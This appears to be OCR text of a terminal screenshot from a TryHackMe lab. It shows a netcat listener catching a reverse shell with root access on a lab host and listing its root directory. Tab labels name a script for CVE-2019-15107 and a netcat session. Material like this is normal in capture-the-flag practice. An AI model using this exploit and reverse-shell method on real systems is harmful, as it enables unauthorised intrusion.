 — Konsole <2>
File Edit View Bookmarks Settings Help
listening on [any] 1337 ...
connect to [10.50.101.52] from (UNKNOWN) [10.200.100.200] 47712
sh: cannot set terminal process group (1825): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4# cd /
cd /
sh-4.4# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
sh-4.4#
- : sudo ./CVE-2019-15107.py - : sudo nc CVE-2019-15107 : bash
TryHackMe | Couronne — M... — Konsole <2>